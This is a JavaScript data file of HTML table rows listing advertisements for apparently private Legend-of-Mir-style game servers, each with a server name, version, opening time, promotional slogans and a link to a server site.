adlistData[1235] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月16日/12:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1236] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月16日/12:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1237] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lkh2991.xyz:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月16日/12:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.lkh2991.xyz:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1238] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月16日/12:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[1239] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月16日/12:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1240] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月16日/12:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1241] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/12:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1242] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/12:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1243] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月16日/12:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.oevv4a.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1244] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月16日/12:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1245] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月16日/12:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[1246] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/12:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1247] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.49:788/" rel="nofollow" target="_blank">１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class="r">1月16日/12:00</td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█ <font color="blue">-推荐</font></td><td>新版丶小极品＋５</td><td><a href="http://61.164.174.49:788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1248] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.217:19558/" rel="nofollow" target="_blank">沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class="r">1月16日/12:00</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版 <font color="blue">-推荐</font></td><td>绝→←版</td><td><a href="http://110.42.56.217:19558/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1249] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kahjs9911.xyz:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月16日/12:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.kahjs9911.xyz:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[1250] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hh8123.xyz:3145" rel="nofollow" target="_blank">╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class="r">1月16日/12:00</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱ <font color="blue">-推荐</font></td><td>免费╲必爆充值</td><td><a href="http://www.hh8123.xyz:3145"  target="_blank">点击查看</a></td></tr>`;
adlistData[1251] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月16日/12:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1252] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月16日/12:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[1253] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://wwccc.top:411/02/zeqy/x/" rel="nofollow" target="_blank">星游·灾厄起源</a></td><td>自由生态</td><td class="r">1月16日/12:00</td><td>今日首站</td><td>星游正版年度新篇章震撼来袭 <font color="blue">-推荐</font></td><td>材料值钱</td><td><a href="https://wwccc.top:411/02/zeqy/x/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1254] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月16日/12:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1255] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月16日/12:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[1256] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月16日/12:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1257] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月16日/12:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1258] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月16日/12:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.0ntcra.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1259] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月16日/12:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1260] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.57xh07.xyz:33356" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月16日/12:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.57xh07.xyz:33356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1261] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月16日/12:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1262] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月16日/12:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1263] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class="r">1月16日/12:00</td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━ <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[1264] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158" rel="nofollow" target="_blank">※狂暴※沉默</a></td><td>剧情〓金蛇</td><td class="r">1月16日/12:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[1265] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.h44689.xyz:7382" rel="nofollow" target="_blank">１．８５王者合击</a></td><td>█８５首战１区█</td><td class="r">1月16日/12:00</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.h44689.xyz:7382"  target="_blank">点击查看</a></td></tr>`;
adlistData[1266] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307" rel="nofollow" target="_blank">１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class="r">1月16日/12:00</td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█ <font color="blue">-推荐</font></td><td>★站长推荐★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307"  target="_blank">点击查看</a></td></tr>`;
adlistData[1267] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class="r">1月16日/12:00</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1268] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sdhh9192.xyz:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月16日/12:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.sdhh9192.xyz:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[1269] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月16日/12:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1270] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月16日/12:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1271] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月16日/12:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1272] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月16日/12:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1273] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cc29912.xyz:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月16日/12:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.cc29912.xyz:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[1274] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月16日/12:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1275] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dsakj2812.xyz:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月16日/12:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.dsakj2812.xyz:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[1276] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月16日/12:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[1277] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月16日/12:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1278] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xdy.fymnxdy.top:8516" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月16日/12:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://xdy.fymnxdy.top:8516"  target="_blank">点击查看</a></td></tr>`;
adlistData[1279] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kbwuwrzd.top:19537" rel="nofollow" target="_blank">█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class="r">1月16日/12:00</td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇ <font color="blue">-推荐</font></td><td>沙奖大米</td><td><a href="http://www.kbwuwrzd.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[1280] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/12:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1281] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.j5m3l6.asia:11284/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月16日/12:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.j5m3l6.asia:11284/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1282] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月16日/12:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1283] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月16日/12:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1284] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月16日/12:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1285] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月16日/12:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1286] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月16日/12:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1287] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">1月16日/12:00</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█ <font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1288] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月16日/12:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩 <font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1289] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月16日/12:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1290] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月16日/12:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1291] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class="r">1月16日/12:00</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[1292] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月16日/12:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[1293] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月16日/12:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1294] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/12:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
